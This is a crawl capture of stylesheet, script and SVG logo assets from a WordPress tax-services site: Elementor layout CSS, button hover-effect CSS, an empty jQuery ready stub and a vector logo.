.elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-item > a{font-size:13px;}.elementor-386 .elementor-element.elementor-element-535ec67 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media > li > a i{font-size:12px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media > li > a svg{max-width:12px;}.elementor-386 .elementor-element.elementor-element-704661bc{padding:12px 0px 12px 0px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-386 .elementor-element.elementor-element-4c677df > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media{text-align:center;}.elementor-386 .elementor-element.elementor-element-704661bc{padding:10px 10px 10px 10px;}.elementor-386 .elementor-element.elementor-element-3d8eca44{width:50%;}.elementor-386 .elementor-element.elementor-element-2f8a37e6 img{max-width:130px;}.elementor-386 .elementor-element.elementor-element-7086f22a{width:50%;}.elementor-386 .elementor-element.elementor-element-7086f22a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-386 .elementor-element.elementor-element-53523325{align-self:flex-end;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:5px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:5px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger{float:left;border-width:1px 1px 1px 1px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-386 .elementor-element.elementor-element-2e81abd{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://taxly.ae/wp-content/uploads/elementor/css/post-381.css?ver=1767360319
body_size: 723
content:
.elementor-381 .elementor-element.elementor-element-956421a:not(.elementor-motion-effects-element-type-background), .elementor-381 .elementor-element.elementor-element-956421a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6A0DAD;}.elementor-381 .elementor-element.elementor-element-956421a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;overflow:visible;}.elementor-381 .elementor-element.elementor-element-956421a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-381 .elementor-element.elementor-element-f7d7ba3{overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-3de31de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-3de31de{text-align:left;}.elementor-381 .elementor-element.elementor-element-3de31de img{width:60%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-cafe4c3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-cafe4c3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-381 .elementor-element.elementor-element-b732a69 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-381 .elementor-element.elementor-element-6fbcc53{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-381 .elementor-element.elementor-element-6fbcc53 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-381 .elementor-element.elementor-element-4399ccb .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-381 .elementor-element.elementor-element-3492847{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-381 .elementor-element.elementor-element-3492847 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-381 .elementor-element.elementor-element-42da5c1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;}.elementor-381 .elementor-element.elementor-element-d322cf4{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-381 .elementor-element.elementor-element-d322cf4 .elementor-widget-container{text-align:left;}.elementor-381 .elementor-element.elementor-element-d322cf4 .elementor-social-icon{background-color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-d322cf4 .elementor-social-icon i{color:var( --e-global-color-4c7d6b1 );}.elementor-381 .elementor-element.elementor-element-d322cf4 .elementor-social-icon svg{fill:var( --e-global-color-4c7d6b1 );}.elementor-381 .elementor-element.elementor-element-78fc7d9:not(.elementor-motion-effects-element-type-background), .elementor-381 .elementor-element.elementor-element-78fc7d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(191deg, #6A0DAD 46%, #003366 100%);}.elementor-381 .elementor-element.elementor-element-78fc7d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-381 .elementor-element.elementor-element-78fc7d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-381 .elementor-element.elementor-element-d8ddded.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-381 .elementor-element.elementor-element-d8ddded.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-381 .elementor-element.elementor-element-d534d9a{text-align:center;}.elementor-381 .elementor-element.elementor-element-d534d9a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://taxly.ae/wp-content/uploads/ac_assets/uc_creative_buttons/uc_creative_buttons.css
body_size: 177
content:

.uc_creative_buttons * { 
	padding: 0; 
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box; 
}
.uc_creative_buttons{
	font-family: inherit;
}
.uc_creative_buttons .uc_content{
	display: flex;
	flex-wrap: wrap;
}

/* GENERAL BUTTON STYLING */
.uc_button,
.uc_button::after {
  -webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
  -o-transition: all 0.3s;
	transition: all 0.3s;
}

.uc_button {
  background: none;
  display: block;
  margin: 0 auto;
  position: relative;
  text-align: center;
}
.uc_button span{
  z-index: 2;
  position: relative;
  display: block;
}

.uc_button::before,
.uc_button::after {
  background: #fff;
  content: '';
  position: absolute;
  z-index: 1;
}

.uc_button:hover {
  color: #2ecc71;
}


/* BUTTON 1 */
.uc_btn-1::after {
  height: 0;
  left: 0;
  top: 0;
  width: 100%;
}

.uc_btn-1:hover:after {
  height: 100%;
}

/* BUTTON 7 */
.uc_btn-7::after {
  height: 0;
  left: 0;
  bottom: 0;
  width: 100%;
}

.uc_btn-7:hover:after {
  height: 100%;
}


/* BUTTON 2 */
.uc_btn-2::after {
  height: 100%;
  left: 0;
  top: 0;
  width: 0;
}

.uc_btn-2:hover:after {
  width: 100%;
}

/* BUTTON 6 */
.uc_btn-6::after {
  height: 100%;
  right: 0;
  top: 0;
  width: 0;
}

.uc_btn-6:hover:after {
  width: 100%;
}


/* BUTTON 3 */
.uc_btn-3::after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}

.uc_btn-3:hover:after {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}


/* BUTTON 4 */
.uc_btn-4::before {
}

.uc_btn-4::after {
  background: #2ecc71;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.uc_btn-4:hover:after{
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}


/* BUTTON 5 */
.uc_btn-5 {
  overflow: hidden;
}

.uc_btn-5::after {
  /*background-color: #f00;*/
  height: 100%;
  left: -100%;
  top: 0;
  transform: skew(50deg);
  transition-duration: 0.6s;
  transform-origin: top left;
  width: 0;
}

.uc_btn-5:hover:after {
  height: 100%;
  width: 200%;
}






--- FILE ---
content_type: application/x-javascript
request_url: https://taxly.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.2
body_size: -312
content:
;jQuery(document).ready((function(e){}));


--- FILE ---
content_type: image/svg+xml
request_url: https://taxly.ae/wp-content/uploads/2024/11/Group-53.svg
body_size: 554
content:
<svg xmlns="http://www.w3.org/2000/svg" width="455" height="183" viewBox="0 0 455 183" fill="none"><path d="M0.457031 32.793V5.85547H95.1445V32.793H63.1445V140.543H32.457V32.793H0.457031Z" fill="#6A0DAD"></path><path d="M108.015 130.189C100.181 121.637 96.2646 111.158 96.2646 98.7513C96.2646 86.3503 100.181 75.8503 108.015 67.2513C115.858 58.6576 125.817 54.3555 137.89 54.3555C148.999 54.3555 158.145 57.8346 165.327 64.793V56.793H194.223V140.543H165.66V131.085H165.327C158.145 139.033 148.999 143.001 137.89 143.001C125.817 143.001 115.858 138.73 108.015 130.189ZM132.577 84.5638C128.827 88.2617 126.952 92.9909 126.952 98.7513C126.952 104.517 128.749 109.225 132.348 112.876C135.942 116.517 140.681 118.335 146.556 118.335C152.207 118.335 156.853 116.491 160.494 112.793C164.145 109.085 165.973 104.408 165.973 98.7513C165.973 92.9909 164.098 88.2617 160.348 84.5638C156.598 80.8555 151.999 79.0013 146.556 79.0013C140.999 79.0013 136.338 80.8555 132.577 84.5638Z" fill="#6A0DAD"></path><path d="M306.868 140.543H271.931L253.473 116.876L235.035 140.543H200.098L235.848 96.793L205.16 56.793H238.952L253.473 76.2305L268.014 56.793H301.806L271.118 96.793L306.868 140.543Z" fill="#003366"></path><path d="M312.728 140.544V0.148438H341.623V140.544H312.728Z" fill="#003366"></path><path d="M420.79 56.793H454.103L388.311 182.98H354.998L383.894 127.48L344.228 56.793H377.54L400.873 99.7305L420.79 56.793Z" fill="#003366"></path><mask id="mask0_2791_382" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="143" y="36" width="124" height="128"><path d="M143.073 36.5156H267V163.901H143.073V36.5156Z" fill="white"></path></mask><g mask="url(#mask0_2791_382)"><path d="M266.74 99.0313H248.505C217.286 92.276 210.344 85.3073 203.589 54.0417V36.5156H201.281V54.2292C194.536 85.3385 187.557 92.2917 156.401 99.0313H143.094V101.339H156.401C187.557 108.083 194.536 115.036 201.281 146.146V163.531H203.589V146.328C210.344 115.063 217.286 108.099 248.505 101.339H266.74V99.0313Z" fill="white"></path></g></svg>